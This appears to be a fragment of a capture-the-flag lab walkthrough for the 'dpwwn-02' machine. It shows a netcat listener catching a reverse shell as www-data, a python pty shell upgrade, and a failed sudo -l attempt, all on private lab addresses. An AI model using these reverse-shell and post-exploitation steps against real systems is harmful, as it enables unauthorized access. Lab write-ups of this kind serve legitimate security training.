 ┌──(kali㉿kali)-[~/Desktop/baji/dpwwn02]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.10.10.128] from 10.10.10.10 [10.10.10.10] 57816
Linux dpwwn-02 5.0.0-23-generic #24-Ubuntu SMP Mon Jul 29 15:36:44 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:33:28 up  3:19,  0 users,  load average: 0.06, 0.52, 2.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dpwwn-02:/$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts